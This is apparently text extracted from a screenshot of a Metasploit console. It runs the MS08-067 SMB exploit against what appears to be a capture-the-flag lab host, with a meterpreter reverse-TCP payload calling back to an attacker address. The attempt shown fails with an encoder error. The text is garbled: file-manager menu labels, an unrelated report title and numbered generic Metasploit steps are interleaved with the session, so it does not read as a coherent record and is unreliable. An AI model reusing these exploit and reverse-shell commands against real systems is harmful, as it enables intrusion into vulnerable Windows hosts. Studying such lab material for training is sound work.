 msf6 exploit(windows/smb/ms08_067_netapi) > options
Starred
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
Module options (exploit/windows/smb/ms08_067_netapi):
Home
History
Name Current Setting Required Description
Desktop
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
References
Downloads
CVE-2008-4250 OSVDB-49243 MSB-MS08-067
Music
Payload options (windows/meterpreter/reverse_tcp):
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-n
Pictures
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Videos
LHOST 192.168.23.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trash
Module Options
Other Locations
Exploit target:
To display the available options, load the module within
options' or 'show advanced':
Id Name
-- ----
0 Automatic Targeting
1 msf > use exploit/windows/smb/ms08_067_netapi
2 msf exploit(ms08_067_netapi) > show targets
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
3 ...targets...
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.14
4 msf exploit(ms08_067_netapi) > set TARGET < target-id >
lhost => 10.10.14.14
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
5 msf exploit(ms08_067_netapi) > show options
[-] 10.10.10.4:445 - Exploit failed: windows/meterpreter/reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
7 msf exploit(ms08_067_netapi) > exploit
msf6 exploit(windows/smb/ms08_067_netapi) >